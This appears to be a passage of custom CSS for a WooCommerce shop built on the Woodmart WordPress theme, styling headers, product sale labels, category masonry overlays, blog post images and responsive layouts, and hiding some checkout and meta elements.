    background-color: #7c7d7f;
}

.whb-color-dark .navigation-style-default .item-level-0 > a {
    color: #fff;
}

.whb-general-header-inner {
    height: 100px;
}

.woodmart-main-logo > img {
	max-width: 300px;
}
.categories-masonry.products.woocommerce.columns4.categories-style-masonry-first.row.woodmart-spacing-20 .hover-mask {
	  background: rgb(255 255 255);
    background: linear-gradient(90deg, rgb(255 255 255 / 85%) 0%, rgb(255 255 255 / 50%) 35%, rgb(255 255 255 / 0%) 100%);
    padding: 1px 8px;
}
.categories-masonry.products.woocommerce.columns4.categories-style-masonry-first.row.woodmart-spacing-20 .hover-mask h3.category-title {
	  background: rgb(255 255 255);
    background: linear-gradient(90deg, rgb(255 255 255 / 85%) 0%, rgb(255 255 255 / 50%) 100%, rgb(255 255 255 / 0%) 100%);
    padding: 1px 8px;
}

.product-label.featured {
	background-color: #d91414;
}

.labels-rounded .product-label {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px 7px;
    min-height: 32px;
    border-radius: 16px;
    font-size: 18px;
    width: 8rem;
}

.product-label.onsale {
	background-color: #d91414;
	width: 5rem;
}

.home .labels-rounded {
    top: 63px;
    left: 7px;
}
.tax-product_cat .labels-rounded, .archive .labels-rounded {
    top: 63px;
    left: 7px;
}
@media screen and (max-width: 640px) {
.tax-product_cat .labels-rounded {
    top: 0px;
    left: 0px;
}
.labels-rounded .product-label {
	width: 4rem;
}
}
h3.product-title {
    min-height: 45px;
}
.home .woodmart-tab-content .labels-rounded .product-label {
    display: none;
}
.page-id-9178 .page-title-default {
    background-image: unset;
}
.page-id-845 .main-page-wrapper {
    padding-top: 0;
}
.elementor-845 .elementor-element.elementor-element-4499090 > .elementor-element-populated {
		padding-top: 60px;
    padding-bottom: 60px;
}
.woocommerce-product-gallery .owl-nav>div.disabled, .wrap-loading-arrow>div.disabled {
    visibility: hidden;
}
a.brand-mlnc {
    position: relative;
    padding-top: 10px;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-left: 15px;
    text-decoration: none;
    text-transform: uppercase;
}
a.brand-mlnc img {
    margin-right: 5px;
    margin-left: 5px;
}
a.brand-mlnc .brand-title-wrap {
    margin-top: 5px;
}
@media screen and (max-width: 1600px) {
	.woodmart-sticky-social {
		top: 70%;
	}
}

.offcanvas-sidebar-mobile .woodmart-sticky-sidebar-opener:not(.sticky-toolbar) {
    display: none;
}

@media screen and (max-width: 450px) {
	.page-title.page-title-default.title-size-default.title-design-centered {
		min-height: 160px;
	}
	.page-title.page-title-default.title-size-default.title-design-centered > .container{
		margin-top: 5%;
	}
}

@media screen and (min-width: 1200px) and (orientation: landscape) {
	.blog-post-loop .entry-title a {
		min-height: 5rem;
	}
	
	.page-title.page-title-default.title-size-default.title-design-centered > .container{
		margin-top: 68px;
		margin-bottom:68px;
	}
	
	.page-title.page-title-default.title-size-default.title-design-centered.title-shop > .container {
		margin-top: 30px;
		margin-bottom:30px;
	}
}

.owl-next.disabled {
	display: none;
}

.owl-prev.disabled {
	display: none;
}

.single-product .onsale .product-label {
	font-size: 24px;
}
.post-img-wrapp {
    overflow: hidden;
    height: 0;
    padding-top: 100%;
    position: relative;
    width: 100%;
}
.post-img-wrapp a {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
img.attachment-full.size-full {
    max-width: 100%;
    object-fit: cover;
    max-height: 100%;
    object-position: center;
    width: 100%;
    height: 100%;
}

.entry-meta.woodmart-entry-meta {
	visibility: hidden;
	opacity: 0;
}

.hovered-social-icons {
	visibility: hidden;
	opacity: 0;
}

.meta-post-categories {
	width: 8rem;
}

.meta-post-categories > a {
	font-size: 18px;
}

.btn-read-more.more-link {
	font-size: 18px;
}

@media (max-width: 500px) {
	.header-banner {
		height: 6rem;
		z-index: 999;
	}
	
	.header-banner-msg {
		padding-top: 1rem;
	}
	
	.labels-rounded .product-label {
    width: 5rem;
	}
}
li.wc_payment_method.payment_method_offline_gateway img {
    display: none;
}

.hover-mask .more-products {
	text-transform: capitalize;
}

/* #menu-item-10460 .woodmart-nav-link {
	font-size: 24px;
	margin-bottom: 5px;
}

@media screen and (max-width: 1024px) {
	#menu-item-10460 .woodmart-nav-link {
		font-size: 24px;
		margin-bottom: 5px;
	}
} */

.woodmart-hover-standard .woodmart-add-btn > p {
    display: block;
}

form.checkout_coupon > p {
	display: none;
}

/* tr.woocommerce-shipping-totals.shipping {
	display: none;
} */

li.cat-item.cat-item-15 {
	display: none;
}

.payment_methods li img {
	opacity: 0;
}@media (min-width: 1025px) {
	/* .home > .entry-content.woodmart-entry-content {
    color: transparent;
} */
h3.entry-title.title {
    min-height: 115px;
}
p.read-more-section {
    margin: 0;
}

}

